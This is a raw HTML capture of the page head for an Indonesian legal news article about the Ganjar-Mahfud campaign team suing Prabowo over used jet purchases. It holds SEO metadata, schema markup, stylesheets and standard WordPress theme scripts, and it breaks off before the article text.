

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majalahukum.com/tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009/
body_size: 30492
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://majalahukum.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://majalahukum.com/wp-content/uploads/2023/12/PAVICONMAJALAHUKUM.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="xdh4LTrNqWk08_qp07pnt3oj3j-J6MasH9WtytlWyzk" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TPN Ganjar-Mahfud Gugat Prabowo Terkait Beli Jet Bekas yang Pernah Ditolak pada 2009 - MajalaHukum %</title>
	<meta name="description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<link rel="canonical" href="https://majalahukum.com/tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TPN Ganjar-Mahfud Gugat Prabowo Terkait Beli Jet Bekas yang Pernah Ditolak pada 2009 - MajalaHukum %" />
	<meta property="og:description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<meta property="og:url" content="https://majalahukum.com/tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009/" />
	<meta property="og:site_name" content="MajalaHukum" />
	<meta property="article:publisher" content="https://facebook.com/majalahukum" />
	<meta property="article:published_time" content="2024-01-09T03:25:34+00:00" />
	<meta property="og:image" content="https://i0.wp.com/majalahukum.com/wp-content/uploads/2024/01/TPN-Ganjar-Mahfud-Gugat-Prabowo-Terkait-Beli-Jet-Bekas-yang-Pernah-Ditolak-pada-2009.jpeg?fit=375%2C240&ssl=1" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="240" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktur02" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@majalahukum" />
	<meta name="twitter:site" content="@majalahukum" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Redaktur02" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://majalahukum.com/tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009/","url":"https://majalahukum.com/tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009/","name":"TPN Ganjar-Mahfud Gugat Prabowo Terkait Beli Jet Bekas yang Pernah Ditolak pada 2009 - MajalaHukum %","isPartOf":{"@id":"https://majalahukum.com/#website"},"primaryImageOfPage":{"@id":"https://majalahukum.com/tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009/#primaryimage"},"image":{"@id":"https://majalahukum.com/tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009/#primaryimage"},"thumbnailUrl":"https://majalahukum.com/wp-content/uploads/2024/01/TPN-Ganjar-Mahfud-Gugat-Prabowo-Terkait-Beli-Jet-Bekas-yang-Pernah-Ditolak-pada-2009.jpeg","datePublished":"2024-01-09T03:25:34+00:00","author":{"@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1"},"description":"Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum","breadcrumb":{"@id":"https://majalahukum.com/tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://majalahukum.com/tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009/#primaryimage","url":"https://majalahukum.com/wp-content/uploads/2024/01/TPN-Ganjar-Mahfud-Gugat-Prabowo-Terkait-Beli-Jet-Bekas-yang-Pernah-Ditolak-pada-2009.jpeg","contentUrl":"https://majalahukum.com/wp-content/uploads/2024/01/TPN-Ganjar-Mahfud-Gugat-Prabowo-Terkait-Beli-Jet-Bekas-yang-Pernah-Ditolak-pada-2009.jpeg","width":375,"height":240,"caption":"TPN Ganjar-Mahfud Gugat Prabowo Terkait Beli Jet Bekas yang Pernah Ditolak pada 2009 -- Doc.antar foto/sumber"},{"@type":"BreadcrumbList","@id":"https://majalahukum.com/tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://majalahukum.com/"},{"@type":"ListItem","position":2,"name":"TPN Ganjar-Mahfud Gugat Prabowo Terkait Beli Jet Bekas yang Pernah Ditolak pada 2009"}]},{"@type":"WebSite","@id":"https://majalahukum.com/#website","url":"https://majalahukum.com/","name":"MajalaHukum","description":"Berita Praktik Hukum dan Artikel Para Praktisi Hukum","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://majalahukum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1","name":"Redaktur02","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","caption":"Redaktur02"},"url":"https://majalahukum.com/author/redaktur02/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://majalahukum.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://majalahukum.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://majalahukum.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xz' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.0.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Tampilkan info lebih lanjut";
var tds_show_less_info="Tampilkan lebih sedikit info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/majalahukum.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.2";
var td_get_template_directory_uri="https:\/\/majalahukum.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Nama pengguna salah!";
var td_email_user_empty="Email atau nama pengguna kosong!";
var td_pass_empty="Lulus kosong!";
var td_pass_pattern_incorrect="Pola lulus tidak valid!";
var td_retype_pass_incorrect="Mengetik ulang pass salah!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="5106cfe4a2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";
var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru sebelum melanjutkan.";
var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://majalahukum.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/category/politik/",
                    "name": "Politik"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009/",
                    "name": "TPN Ganjar-Mahfud Gugat Prabowo Terkait Beli Jet Bekas yang Pernah Ditolak pada..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="32x32" />
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
<meta name="msapplication-TileImage" content="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
